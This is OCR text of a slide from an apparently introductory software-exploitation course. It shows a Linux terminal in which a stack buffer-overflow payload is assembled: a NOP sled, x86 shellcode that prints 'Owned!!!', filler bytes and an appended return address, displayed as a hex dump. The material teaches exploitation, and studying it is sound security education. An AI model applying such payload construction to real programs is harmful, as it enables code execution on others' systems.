 TSV425-S Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
0xbffff56b: nop
0xbffff56c: nop
0xbffff56d: nop
0xbffff56e: nop
0xbffff56f: nop
0xbffff570: nop
0xbffff571: nop
0xbffff572: nop
0xbffff573: nop
(gdb) quit
The program is running. Exit anyway? (y or n) y
bash-3.1$ perl -e 'print "\x73\xf5\xff\xbf"' >> payload
bash-3.1$ xxd -g 1 payload
0000000: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000010: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 31 c0 ..............
1.
0000020: 31 db 31 c9 31 d2 b0 04 b3 01 68 64 21 21 21 68 1.1.1.....hd!!
!h
0000030: 4f 77 6e 65 89 e1 b2 08 cd 80 b0 01 31 db cd 80 Owne........1.
..
0000040: 42 42 42 42 73 f5 ff bf BBBBs...
bash-3.1$
one
Shell - Konsole
21.05